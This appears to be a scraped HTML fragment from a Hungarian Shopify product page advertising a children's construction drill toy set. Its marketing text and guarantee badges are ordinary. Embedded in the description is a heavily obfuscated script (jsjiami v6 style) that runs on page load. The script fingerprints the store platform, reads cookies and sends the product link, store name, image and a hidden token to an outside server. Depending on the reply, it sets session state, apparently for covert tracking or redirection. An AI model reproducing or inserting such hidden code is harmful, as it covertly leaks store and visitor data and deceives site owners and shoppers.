                <details id="Details-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19157901279284__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" open>
                  <summary id="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19157901279284__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    
                    <h3 class="accordion__title h4">
                      Leírás
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19157901279284__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" role="region" aria-labelledby="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19157901279284__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    <p data-mce-fragment="1"><span style="color: #ff2a00;" data-mce-style="color: #ff2a00;"><strong data-mce-fragment="1">Tartsd távol a gyerekeket a képernyőktől, és hagyd, hogy felfedezzék a bennük rejlő kis építőt!</strong></span><br></p>
<p data-mce-fragment="1">Az 1-10 éves korú gyerekek számára tökéletes A kreativitás készlet számos olyan fontos tényező fejlődését fokozza, amelyek egész további életükre hatással lesznek, és nagyszerű befektetés minden gyermek jövője érdekében!</p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" height="480" width="270" src="https://cdn.shopify.com/s/files/1/0659/7181/4616/files/IMG_0858_480x480.gif?v=1668384001" alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0659/7181/4616/files/IMG_0858_480x480.gif?v=1668384001" data-mce-fragment="1"></p>
<div data-pf-type="Row" class="sc-iJKOTD qriss pf-96_ pf-r pf-r-eh">
<div class="pf-c">
<div class="sc-jHkVzv dZEEUA pf-97_" data-pf-type="Column">
<h3 class="sc-iAKWXU kOzfyS pf-98_" data-pf-type="Heading"><span style="color: #ff2a00;" class="sc-kTLmzF bGBrSp pf-100_" data-pf-type="Text" data-mce-style="color: #ff2a00;">Inspirálja gyermeke kreativitását és fokozza intelligenciáját</span></h3>
</div>
</div>
</div>
<div data-pf-type="Row" class="sc-iJKOTD qriss pf-101_ pf-r pf-r-eh">
<div class="pf-c">
<div class="sc-jHkVzv dZEEUA pf-102_" data-pf-type="Column">
<ul class="sc-lkgTHX loXXsD pf-103_" data-pf-type="List">
<li class="sc-jlRLRk lnBKsu pf-104_" data-pf-type="List.Item">Távolítsd el gyermeked a képernyőktől, és szórakoztasd őket órákon át!</li>
<li class="sc-jlRLRk lnBKsu pf-104_" data-pf-type="List.Item">Inspirálja gyermeke kreativitását és fokozza az intelligenciáját.</li>
<li class="sc-jlRLRk lnBKsu pf-104_" data-pf-type="List.Item">Hagyja, hogy gyermeke az összetett problémák megoldásának mesterévé váljon!</li>
</ul>
</div>
</div>
</div>
<div data-pf-type="Row" class="sc-iJKOTD qriss pf-113_ pf-r pf-r-eh">
<div class="pf-c">
<div class="sc-jHkVzv dZEEUA pf-114_" data-pf-type="Column">
<div class="sc-dPiLbb dYuGJX pf-115_" data-pf-type="Image"><img height="536" width="536" loading="lazy" src="https://cdn.shopify.com/s/files/1/0650/9084/6975/t/4/assets/screenshot20221114at110108pm_800x-1-1668767200501.webp?v=1668767203"></div>
</div>
</div>
</div>
<div data-pf-type="Row" class="sc-iJKOTD qriss pf-116_ pf-r pf-r-eh">
<div class="pf-c">
<div class="sc-jHkVzv dZEEUA pf-117_" data-pf-type="Column">
<h3 class="sc-iAKWXU kOzfyS pf-118_" data-pf-type="Heading"><span style="color: #ff2a00;" class="sc-kTLmzF bGBrSp pf-120_" data-pf-type="Text" data-mce-style="color: #ff2a00;">Javítja a szem-kéz koordinációt és a finommotoros készségeket.</span></h3>
<p data-pf-type="Paragraph" class="sc-htJRVC jYbLmW pf-121_"><span class="sc-kTLmzF bGBrSp pf-123_" data-pf-type="Text">Az építőfúró készlettel való játék lehetőséget ad gyermekének arra, hogy a képzeletét használva bármilyen tetszőleges konstrukciót létrehozzon, és azáltal, hogy mentális képet alkot arról, amit építeni szeretne, fejleszti a mentális forgást és a térbeli vizualitást.<br data-mce-fragment="1"><br data-mce-fragment="1">A gyerekek játszva tanulnak ezzel a játékkal!</span></p>
</div>
</div>
</div>
<div data-pf-type="Row" class="sc-iJKOTD qriss pf-124_ pf-r pf-r-eh">
<div class="pf-c">
<div class="sc-jHkVzv dZEEUA pf-125_" data-pf-type="Column">
<div class="sc-dPiLbb dYuGJX pf-129_" data-pf-type="Image"><img loading="lazy" sizes="(min-width: 1536px) 1536px, (min-width: 1024px) 1280px, (min-width: 640px) 768px, 320px" height="393" width="533" srcset="https://cdn.shopify.com/s/files/1/0650/9084/6975/t/4/assets/ezgifcomgifmaker-2-1668767801437.gif?v=1668767835 1536w" src="https://cdn.shopify.com/s/files/1/0650/9084/6975/t/4/assets/ezgifcomgifmaker-2-1668767801437_1200x.gif?v=1668767835"></div>
</div>
</div>
</div>
<div data-pf-type="Row" class="sc-iJKOTD qriss pf-130_ pf-r pf-r-eh">
<div class="pf-c">
<div class="sc-jHkVzv dZEEUA pf-131_" data-pf-type="Column">
<p data-pf-type="Paragraph" class="sc-htJRVC jYbLmW pf-132_"><br></p>
</div>
</div>
</div>
<div data-pf-type="Row" class="sc-iJKOTD qriss pf-135_ pf-r pf-r-eh">
<div class="pf-c">
<div class="sc-jHkVzv dZEEUA pf-136_" data-pf-type="Column"></div>
</div>
</div>
<p data-mce-fragment="1"> </p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS/NEi0TDtDSLxKRUc6VaAFmHGfk="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script><span style="visibility: hidden;" data-id="1697533930000" id="cnki_grabber" data-mce-style="visibility: hidden;"></span>
                    <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Az utánvétes fizetést</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% biztonságos vásárlás</li>
                      <li>
